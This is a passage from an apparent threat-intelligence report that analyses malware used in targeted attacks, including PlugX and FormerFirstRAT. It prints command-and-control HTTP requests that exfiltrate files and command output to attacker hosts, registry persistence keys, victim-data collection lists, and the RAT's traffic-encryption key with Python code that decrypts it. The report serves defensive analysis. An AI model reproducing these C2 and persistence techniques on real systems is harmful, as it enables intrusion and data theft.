An example upload request can be seen below:- 1 POST /index.php?fn=s2&item=70efdf2ec9b086079795c442636b55fb
- $\mathfrak{D}$ HTTP/1<sub>1</sub>
- 3 Accept: text/html, application/xhtml+xml, \*/\*
- 4 Content-Type: multipart/form-data; boundary=---------------------------d5340oqbasdfaa
- 5 User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1;
- 6 Trident/6.0)
- 7 Host: biosnews[.]info
- 8 Content-Length: 115126
- 9 Connection: Keep-Alive
- 10 -----d5340oqbasdfaa
- 11 Content-Disposition: form-data; name="file";
- 12 filename="calc\_malware.exe"
- 13 Content-Type: application/octet-stream
- 14 [BINARY\_DATA]
- 15 --d5340oqbasdfaa
- 16 Content-Disposition: form-data; name="path"
- 17 70efdf2ec9b086079795c442636b55fb
- 18 -----------------------------d5340oqbasdfaa
- 19 Content-Disposition: form-data; name="submit"
- 20 Submit
- 21 -------d5340oqbasdfaa--
- 22
- 23
- 24
- 25

26

The remote server can also send the following example response. This response will instruct the malware to execute the given command:

1 [command];\n

The results of this -execution are stored in a temporary text file in the %TEMP% directory. These results are encrypted using the same technique mentioned previously. An example upload of these results can be seen below:

- 1 POST /index.php?fn=s2 HTTP/1.1
- 2 Accept: text/html, application/xhtml+xml, \*/\*
- 3 Content-Type: multipart/form-data; boundary=---------------------------d5340oqbasdfaa
- 4 User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1;
- 5 Trident/6.0)
- 6 Host: biosnews[.]info
- 7 Content-Length: 1609
- 8 Connection: Keep-Alive
- 9 ----d5340oqbasdfaa
- 10 Content-Disposition: form-data; name="file";
- 11 filename="C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.txt"
- 12 Content-Type: application/octet-stream
- 13 [BINARY\_DATA]
- 14 --d5340oqbasdfaa
- 15 Content-Disposition: form-data; name="path"
- 16 70efdf2ec9b086079795c442636b55fb
- 17 ---d5340oqbasdfaa
- 18 Content-Disposition: form-data; name="submit"
- 19 Submit
- $20$ --------d5340oqbasdfaa-
- 21
- 22
- 23 24
- 25

# **PlugX**

PlugX is a backdoor that is often used by actors in targeted attacks. This version of PlugX attempts to disguise itself as a Symantec product. The following icon is present in this sample:



#### **Figure 8. PlugX file uses Symantec logo icon.**

Upon execution, the malware will install itself as a service with the following parameters:**Service Display Name** RasTls

**Service Description** Symantec 802.1x Supplicant

It may also set the following registry key for persistence:

1 HKCU\Software\Microsoft\Windows\CurrentVersion\Run\RasTls - %windir%\system32\svchost.exe

PlugX is a well-studied malware family with a long history of use in targeted attacks. More information on its history is available at the following links.

# **FormerFirstRAT**

This remote administration tool (RAT) is referred to as "FormerFirstRAT" by its authors. FormerFirstRAT communicates using unencrypted HTTP over port 443; the use of mismatching ports and communication protocols is not uncommon in targeted attack campaigns. In addition, port / protocol mis-match traffic can be an indicator of bad activity.

When the malware starts, it writes the following registry key to ensure persistence:

1 [HKCU|HKLM]\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\WmdmPmSp -> EXE of DLL

The malware then proceeds to send an HTTP POST request with information about the victim system. The following information is collected:

- Victim IP address
- Username
- Administrative privileges
- RAT status (active/sleep)
- RAT version (in this case, 0.8)
- Microsoft Windows version
- UserID (Volume Serial followed by an underscore and a series of '1's)
- Language

The following settings are used for command and control:

- 1 Hostname: https.reweblink.com
- $\mathfrak{D}$ Port: 443
- 3 Timer: 180000
- 4 Method: POST

The malware encrypts network communication using the AES128 encryption cipher. It uses the MD5 of 'tucwatkins' in order to generate the key. All data is sent via HTTP POST requests. While not a distinct TTP, the author of this malware may be a soap-opera fan. The following code demonstrates how you can decrypt the malware communications using Python:

- 1 from wincrypto import CryptCreateHash, CryptHashData, CryptDeriveKey, CryptEncrypt, CryptDecrypt
- $\mathfrak{D}$ CALG\_AES\_128 = 0x660e
- 3  $CALG$   $MD5 = 0x8003$
- 4 data = "..." # Encrypted Data
- 5 md5\_hasher = CryptCreateHash(CALG\_MD5)
- 6 CryptHashData(md5\_hasher, 'tucwatkins')
- 7 aes\_key = CryptDeriveKey(md5\_hasher, CALG\_AES\_128)
- 8 decrypted\_data = CryptDecrypt(aes\_key, data)
- $\alpha$

10

The malware then enters a loop where it will send out periodic requests to the remote server. The remote server has the ability to respond and provide instructions to the RAT. We have identified the following functionalities:

- Modify sleep timer between requests
- Execute a command and return the command output
- Browse the file system
- Download files
- Delete files
- Exfiltrate victim information

An example HTTP POST request can be seen below.